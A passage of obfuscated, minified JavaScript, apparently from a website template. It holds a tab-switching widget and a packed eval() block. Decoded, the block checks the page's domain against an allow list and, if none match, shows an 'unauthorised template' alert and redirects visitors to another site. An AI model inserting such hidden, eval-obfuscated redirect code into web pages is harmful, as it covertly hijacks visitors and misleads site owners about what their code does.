x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x2C\x22\x5C\x46\x5C\x47\x5C\x4E\x5C\x4F\x5C\x50\x5C\x77\x5C\x78\x5C\x4B\x5C\x4C\x5C\x4D\x5C\x42\x5C\x43\x5C\x44\x5C\x41\x5C\x59\x5C\x58\x5C\x57\x5C\x77\x5C\x78\x22\x2C\x27\x5C\x76\x5C\x69\x5C\x69\x5C\x6A\x5C\x51\x5C\x74\x5C\x74\x5C\x70\x5C\x70\x5C\x70\x5C\x62\x5C\x64\x5C\x71\x5C\x6D\x5C\x72\x5C\x62\x5C\x67\x5C\x61\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x5A\x2E\x56\x3B\x52\x28\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x2E\x66\x28\x20\x63\x24\x5B\x31\x31\x5D\x29\x3C\x68\x29\x7B\x54\x28\x20\x63\x24\x5B\x31\x32\x5D\x29\x3B\x55\x2E\x53\x3D\x20\x63\x24\x5B\x31\x33\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x5F\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x37\x30\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x35\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x36\x63\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x75\x36\x33\x38\x38\x7C\x75\x36\x37\x34\x33\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x34\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x61\x32\x31\x7C\x78\x37\x39\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x75\x36\x37\x32\x61\x7C\x78\x33\x61\x7C\x69\x66\x7C\x68\x72\x65\x66\x7C\x61\x6C\x65\x72\x74\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x6D\x61\x69\x6E\x7C\x75\x38\x30\x30\x35\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x63\x66\x62\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x76\x61\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];window[_0x323a[0]]= function(){var _0x4443x1=null,_0x4443x2=0,_0x4443x3=_0x4443x7(_0x323a[3])[_0x323a[2]](_0x323a[1]),_0x4443x4=_0x4443x7(_0x323a[4]),_0x4443x5=_0x4443x7(_0x323a[3]),_0x4443x6=_0x4443x4[_0x323a[6]](_0x323a[5]);function _0x4443x7(_0x4443x8){return  typeof (_0x4443x8)=== _0x323a[7]?document[_0x323a[8]](_0x4443x8):_0x4443x8}for(var _0x4443x9=0,_0x4443xa=_0x4443x3[_0x323a[9]];_0x4443x9< _0x4443xa;_0x4443x9++){_0x4443x3[_0x4443x9][_0x323a[11]](_0x323a[10],_0x4443x9);_0x4443x3[_0x4443x9][_0x323a[12]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[4];var _0x4443xb=this[_0x323a[14]](_0x323a[10]);for(var _0x4443xc=0,_0x4443xd=_0x4443x6[_0x323a[9]];_0x4443xc< _0x4443xd;_0x4443xc++){_0x4443x6[_0x4443xc][_0x323a[16]][_0x323a[15]]= _0x323a[17];_0x4443x3[_0x4443xc][_0x323a[16]][_0x323a[18]]= _0x323a[17]};_0x4443x6[_0x4443xb][_0x323a[16]][_0x323a[15]]= _0x323a[19];_0x4443x3[_0x4443xb][_0x323a[16]][_0x323a[18]]= _0x323a[20]}};_0x4443x4[_0x323a[12]]= function(){this[_0x323a[13]]= _0x323a[4]};_0x4443x4[_0x323a[21]]= function(){this[_0x323a[13]]= _0x323a[22]};_0x4443x5[_0x323a[21]]= function(){_0x4443x4[_0x323a[13]]= _0x323a[22]}};eval(function(_0x4443xe,_0x4443xf,_0x4443x10,_0x4443x11,_0x4443x12,_0x4443x13){_0x4443x12= function(_0x4443x10){return (_0x4443x10< _0x4443xf?_0x323a[27]:_0x4443x12(parseInt(_0x4443x10/ _0x4443xf)))+ ((_0x4443x10= _0x4443x10% _0x4443xf)> 35?String[_0x323a[28]](_0x4443x10+ 29):_0x4443x10.toString(36))};if(!_0x323a[27][_0x323a[29]](/^/,String)){while(_0x4443x10--){_0x4443x13[_0x4443x12(_0x4443x10)]= _0x4443x11[_0x4443x10]|| _0x4443x12(_0x4443x10)};_0x4443x11= [function(_0x4443x12){return _0x4443x13[_0x4443x12]}];_0x4443x12= function(){return _0x323a[30]};_0x4443x10= 1};while(_0x4443x10--){if(_0x4443x11[_0x4443x10]){_0x4443xe= _0x4443xe[_0x323a[29]]( new RegExp(_0x323a[31]+ _0x4443x12(_0x4443x10)+ _0x323a[31],_0x323a[32]),_0x4443x11[_0x4443x10])}};return _0x4443xe}(_0x323a[23],62,67,_0x323a[26][_0x323a[25]](_0x323a[24]),0,{}))